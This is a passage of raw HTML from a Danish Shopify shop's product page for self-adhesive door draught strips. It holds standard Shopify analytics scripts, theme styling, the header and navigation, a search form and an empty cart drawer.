Gray | 25mm x 5m"},{"id":45895185301737,"price":9900,"name":"SealStrip | selvklæbende vindliste til døre - Grå \/ 35mm x 5m","public_title":"Grå \/ 35mm x 5m","sku":"SealStrip | Gray | 35mm x 5m"},{"id":45895185334505,"price":9900,"name":"SealStrip | selvklæbende vindliste til døre - Grå \/ 45mm x 5m","public_title":"Grå \/ 45mm x 5m","sku":"SealStrip | Gray | 45mm x 5m"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8227790586089,"requestId":"ac101be3-6d77-459a-8aae-0ae0a364a14e-1769970952"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 64949125353,
      theme_id: 187623768438,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//aalborgbutik.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//aalborgbutik.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//aalborgbutik.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":64949125353,"isMerchantRequest":null,"themeId":187623768438,"themeCityHash":"13962851485440907399","contentLanguage":"da","currency":"DKK","eventMetadataId":"ec810e97-97e3-4e5d-ad75-46d95804183e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8227790586089,"requestId":"ac101be3-6d77-459a-8aae-0ae0a364a14e-1769970952","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"DKK","variantId":45895184875753,"productId":8227790586089,"productGid":"gid:\/\/shopify\/Product\/8227790586089","name":"SealStrip | selvklæbende vindliste til døre - Gennemsigtig \/ 25mm x 5m","price":"99.00","sku":"SealStrip | Transparent | 25mm x 5m","brand":"Aalborg butik","variant":"Gennemsigtig \/ 25mm x 5m","category":"P01325","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"DKK","variantId":45895184875753,"productId":8227790586089,"productGid":"gid:\/\/shopify\/Product\/8227790586089","name":"SealStrip | selvklæbende vindliste til døre - Gennemsigtig \/ 25mm x 5m","price":"99.00","sku":"SealStrip | Transparent | 25mm x 5m","brand":"Aalborg butik","variant":"Gennemsigtig \/ 25mm x 5m","category":"P01325","nonInteraction":true,"remote":false,"referer":"https:\/\/aalborgbutik.com\/products\/sealstrip-selvkl-bende-vindliste-til-d-re"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//aalborgbutik.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://aalborgbutik.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="64949125353"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="187623768438"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://aalborgbutik.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Gå til indhold
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26620700787062__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--26620700787062__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26620700787062__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--26620700787062__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--26620700787062__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--26620700787062__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span>🎉Op til 45% rabat + gratis forsendelseSøg</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--26620700787062__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 160px;
    max-width: 160px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOME
                    </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ALLE PRODUKTER
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      KONTAKT OS
                    </a></li><li><a href="https://aalborgbutik.com/apps/track123" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SPOR DIN PAKKE
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log ind</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>HOME</span>
                  </a></li><li><a href="/collections/all" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ALLE PRODUKTER</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>KONTAKT OS</span>
                  </a></li><li><a href="https://aalborgbutik.com/apps/track123" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SPOR DIN PAKKE</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.0%"
            
          ><img src="//aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&amp;width=500" alt="Aalborg Butik" srcset="//aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&amp;width=50 50w, //aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&amp;width=100 100w, //aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&amp;width=150 150w, //aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&amp;width=200 200w, //aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&amp;width=250 250w, //aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&amp;width=300 300w, //aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&amp;width=400 400w, //aalborgbutik.com/cdn/shop/files/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432&amp;width=500 500w" width="160" height="32.0" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Søg">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Søg">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Indlæser..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Søg"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Søg</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Ryd søgeord">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Søg">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Luk">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log ind</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Indkøbskurv</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Aalborg Butik",
    
      "logo": "https:\/\/aalborgbutik.com\/cdn\/shop\/files\/Custom_dimensions_400x80_px_edd1fe85-2b6f-4ffe-9cf4-12837968d58a.png?v=1700457432\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/aalborgbutik.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Din indkøbskurv"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Din indkøbskurv er tom</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Luk"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Tilbage til butikken
                </a>
              
<p class="cart__login-title h3">Har du en konto?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log ind</a> for at betale hurtigere.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Luk"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Indlæser...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00 kr</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Opdater
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Gå til betaling
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
